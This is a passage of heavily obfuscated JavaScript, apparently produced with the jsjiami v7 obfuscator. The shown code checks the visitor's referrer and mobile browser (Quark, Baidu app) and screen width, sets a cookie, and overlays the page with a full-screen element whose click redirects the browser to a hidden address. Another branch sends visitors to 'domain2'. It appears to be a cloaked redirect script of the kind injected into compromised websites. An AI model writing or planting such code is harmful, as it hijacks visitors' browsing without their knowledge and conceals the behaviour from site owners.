_0x47b03e=_0x48dd18;window[_0x47b03e(0x277,'qH9Q')]['href']=domain2;}),_0x41225e[_0x48dd18(0x215,'NBZ0')](_0x4a1b06),document[_0x48dd18(0x24c,'3a)2')]['insertBefore'](_0x41225e,document[_0x48dd18(0x116,'gCBM')][_0x48dd18(0x22c,'6w$B')]);}}}})[_0x3c8327(0x1ec,'fC@1')](_0x8b741=>{var _0x1e26e7=_0x3c8327;console[_0x1e26e7(0x20f,'qBPE')](_0x1e26e7(0x14a,'x0am'),_0x8b741);});},image[_0x492c6f(0x273,'Zc#w')]=function(){var _0x330fdf=_0x492c6f,_0x4e5f0e={'WcoeU':function(_0x8b0be3,_0x48b2fc){return _0x8b0be3==_0x48b2fc;},'oHOpz':function(_0x2c5272,_0x3c25a7){return _0x2c5272!==_0x3c25a7;},'cKpEv':_0x330fdf(0x131,'oeOf'),'kzwxU':'njqwi','LLviB':function(_0x1aa965,_0x9aa2c1){return _0x1aa965<=_0x9aa2c1;},'CKZbz':function(_0x59b85f,_0x325105){return _0x59b85f+_0x325105;},'oGZZg':function(_0x26db85,_0x17e3bd){return _0x26db85+_0x17e3bd;},'pYPAG':';expires=','wckHT':function(_0x5affd5,_0x4405bd){return _0x5affd5<_0x4405bd;},'FUQPA':_0x330fdf(0x10f,'v]D4'),'unLdi':function(_0x5b7865,_0x2d8c42){return _0x5b7865(_0x2d8c42);},'ojazw':_0x330fdf(0x17a,'a3Pl'),'gaSdB':_0x330fdf(0x1aa,'@Ch0'),'rIaMk':_0x330fdf(0x11f,'gvIU'),'vyxpg':_0x330fdf(0x104,'H$Gg'),'iEpPO':_0x330fdf(0x271,'v]D4'),'DUVpI':'HBTFy','NvmtY':function(_0x102bc0,_0x4b46d3){return _0x102bc0===_0x4b46d3;},'tWMHa':_0x330fdf(0x15d,'se0E'),'SHDky':'ANuIB','WDBiw':'baiduboxapp','VoGeu':_0x330fdf(0x1f4,'6w$B'),'rxGuy':function(_0x3b6586,_0x18fbe9){return _0x3b6586>_0x18fbe9;},'vmiqR':function(_0x220a26,_0x28c046){return _0x220a26===_0x28c046;},'sRyes':'XTmlT','kKZcV':_0x330fdf(0x153,'bNI2'),'VkAPk':'mAHpt','jJjFY':function(_0x4212cf,_0x44dab2){return _0x4212cf(_0x44dab2);},'pCHjM':_0x330fdf(0x1f5,'ouQ1'),'ruxAf':_0x330fdf(0x1c5,'O7Q^'),'HqUCE':function(_0x236557){return _0x236557();},'mUtrv':'div','CyZtn':_0x330fdf(0x1ca,'rTbI'),'jJgsf':'9999','zGSHq':_0x330fdf(0x106,'qBPE'),'tNkyD':_0x330fdf(0x176,'Zfqv'),'RNHKg':_0x330fdf(0x23c,'TBA7'),'CzPUX':_0x330fdf(0x144,'nPDm')};_0x4e5f0e[_0x330fdf(0x254,'C!W@')](clearTimeout,loadTimer);var _0x8189d3=document['referrer'];_0x8189d3=_0x8189d3[_0x330fdf(0x24f,'[9y0')]();var _0x44859c=new Array(_0x4e5f0e[_0x330fdf(0x140,'(PIH')],_0x330fdf(0x1a4,'H$Gg'),_0x4e5f0e[_0x330fdf(0x178,'gCBM')],_0x4e5f0e['rIaMk'],_0x330fdf(0x225,'C!W@'),_0x4e5f0e['vyxpg'],_0x4e5f0e[_0x330fdf(0x123,'C!W@')],_0x330fdf(0x1c9,'(o1T')),_0x59dc73=![];for(i in _0x44859c){if(_0x4e5f0e[_0x330fdf(0x172,'v]D4')]===_0x4e5f0e[_0x330fdf(0x264,'fC@1')]){if(_0x8189d3['indexOf'](_0x44859c[i])>0x0){if(_0x4e5f0e[_0x330fdf(0x265,']8qK')](_0x4e5f0e[_0x330fdf(0x10a,'Zc#w')],_0x4e5f0e[_0x330fdf(0x103,'6VOc')]))return _0x47745f[_0x330fdf(0x259,'Zc#w')](_0x2bf538['length'],_0x5531c5[_0x330fdf(0x18a,'PUS@')]);else{_0x59dc73=!![];break;}}else{var _0xcb16fc=navigator[_0x330fdf(0x19a,'VOuQ')]['toLowerCase'](),_0x43115e=new Array('quark',_0x4e5f0e[_0x330fdf(0x118,'^Ru1')],_0x4e5f0e[_0x330fdf(0x18d,'m@%D')]);if(_0x4e5f0e[_0x330fdf(0x107,'v]D4')](_0xcb16fc['indexOf'](_0x43115e[i]),0x0)){if(_0x4e5f0e[_0x330fdf(0x1ba,']8qK')](_0x4e5f0e[_0x330fdf(0x17f,'PUS@')],_0x4e5f0e[_0x330fdf(0x17c,'Zfqv')])){let _0x7b39f7=_0x1bc03f[_0x1ef374]['trim']();if(_0x4e5f0e[_0x330fdf(0x26e,'3a)2')](_0x7b39f7[_0x330fdf(0x207,'mw*p')](_0xe4d1f9),0x0))return _0x7b39f7[_0x330fdf(0x260,'lV80')](_0x1d3f90[_0x330fdf(0x1d5,'Zc#w')],_0x7b39f7[_0x330fdf(0x18a,'PUS@')]);}else{_0x59dc73=!![];break;}}}}else _0x40024b['onerror']();}function _0x2e6ff2(){var _0x900ef7=_0x330fdf;if(_0x4e5f0e['oHOpz'](_0x4e5f0e[_0x900ef7(0x167,'qCdh')],_0x4e5f0e['kzwxU'])){const _0x13df1b=window[_0x900ef7(0x14c,'qH9Q')]||document[_0x900ef7(0x1ea,'se0E')][_0x900ef7(0x23d,'6qKz')]||document[_0x900ef7(0x138,'mdu*')][_0x900ef7(0x17b,'ka4x')],_0x298ff8=_0x4e5f0e['LLviB'](_0x13df1b,0x300);return _0x298ff8;}else{const _0x2f31f5=_0x4b09a5[_0x900ef7(0x19c,'oeOf')]||_0x12872b[_0x900ef7(0x1d6,'qBPE')][_0x900ef7(0x1b6,'D1lb')]||_0x440332[_0x900ef7(0x169,'oeOf')][_0x900ef7(0x23d,'6qKz')],_0x28bd55=_0x2f31f5<=0x300;return _0x28bd55;}}function _0x577390(_0x2c2f03,_0x534aa3,_0x12517c){var _0x253506=_0x330fdf,_0x1dac7d=new Date();_0x1dac7d[_0x253506(0x1a9,'v]D4')](_0x4e5f0e['CKZbz'](_0x1dac7d[_0x253506(0x10c,'qBPE')](),_0x12517c));var _0x3f9cf7=_0x1dac7d[_0x253506(0x105,'Bds5')]();document[_0x253506(0x180,'@$QD')]=_0x4e5f0e[_0x253506(0x27b,'@$QD')](_0x4e5f0e[_0x253506(0x16b,'VOuQ')](_0x4e5f0e[_0x253506(0x1e1,'mdu*')](_0x2c2f03,'='),_0x534aa3),_0x4e5f0e['pYPAG'])+_0x3f9cf7;}function _0x668019(_0x3b14b3){var _0x4542b1=_0x330fdf;let _0xaa43f1=_0x3b14b3+'=',_0x2cd502=document[_0x4542b1(0x209,'ka4x')][_0x4542b1(0x1d8,'ka4x')](';');for(let _0x40439e=0x0;_0x4e5f0e[_0x4542b1(0x127,'mdu*')](_0x40439e,_0x2cd502[_0x4542b1(0x12a,'(o1T')]);_0x40439e++){let _0xac056c=_0x2cd502[_0x40439e][_0x4542b1(0x25b,'[9y0')]();if(_0xac056c[_0x4542b1(0x24b,'TMCO')](_0xaa43f1)==0x0)return _0xac056c[_0x4542b1(0x257,'NBZ0')](_0xaa43f1['length'],_0xac056c[_0x4542b1(0x20b,'C!W@')]);}}_0x59dc73==!![]&&(_0x4e5f0e[_0x330fdf(0x119,'6w$B')]===_0x4e5f0e[_0x330fdf(0x12c,'TMCO')]?_0x577390(_0x330fdf(0x278,'Bds5'),'2',0x5):(_0x3da66f[_0x330fdf(0x129,'Bds5')]='',_0x219470(_0x143234,_0x5095d9)));if(_0x4e5f0e['WcoeU'](_0x4e5f0e[_0x330fdf(0x1e8,'PUS@')](_0x668019,_0x4e5f0e['pCHjM']),0x2)){if(_0x330fdf(0x15e,'Zc#w')===_0x4e5f0e[_0x330fdf(0x125,'Zfqv')]){if(_0x4e5f0e[_0x330fdf(0x23a,'Zc#w')](_0x2e6ff2)){var _0x460bc3='2|6|0|5|8|9|7|3|1|4'['split']('|'),_0x56009a=0x0;while(!![]){switch(_0x460bc3[_0x56009a++]){case'0':_0x38bb3b[_0x330fdf(0x26c,'^Ru1')][_0x330fdf(0x16c,'a3Pl')]='0';continue;case'1':_0x38bb3b[_0x330fdf(0x19e,'6VOc')](_0x9dda7a);continue;case'2':var _0x38bb3b=document[_0x330fdf(0x182,'gvIU')](_0x4e5f0e[_0x330fdf(0x136,'XLOf')]);continue;case'3':_0x9dda7a['addEventListener'](_0x4e5f0e['CyZtn'],function(){var _0x32a88a=_0x330fdf;window[_0x32a88a(0x1be,'oeOf')][_0x32a88a(0x255,'a3Pl')]=_0x32a88a(0x197,'fC@1');});continue;case'4':document['body'][_0x330fdf(0x214,'[9y0')](_0x38bb3b,document[_0x330fdf(0x116,'gCBM')][_0x330fdf(0x238,']8qK')]);continue;case'5':_0x38bb3b[_0x330fdf(0x21d,'6qKz')][_0x330fdf(0x1ce,'mdu*')]=_0x4e5f0e[_0x330fdf(0x1b8,'D1lb')];continue;case'6':_0x38bb3b[_0x330fdf(0x1c4,'lV80')][_0x330fdf(0x1c0,'se0E')]=_0x4e5f0e['zGSHq'];continue;case'7':_0x9dda7a[_0x330fdf(0x206,'(PIH')][_0x330fdf(0x1b4,'fB]h')]=_0x4e5f0e[_0x330fdf(0x1c3,'fC@1')];continue;case'8':var _0x9dda7a=document['createElement'](_0x4e5f0e[_0x330fdf(0x179,'fC@1')]);continue;case'9':_0x9dda7a['src']=_0x4e5f0e[_0x330fdf(0x151,'bNI2')];continue;}break;}}}else _0x57064f[_0x330fdf(0x117,'ftby')](_0x4e5f0e[_0x330fdf(0x261,'fC@1')],_0x4b70c4);}},image[_0x492c6f(0x1fb,'v]D4')]=_0x492c6f(0x14f,'a3Pl')+timestamp;var version_ = 'jsjiami.com.v7';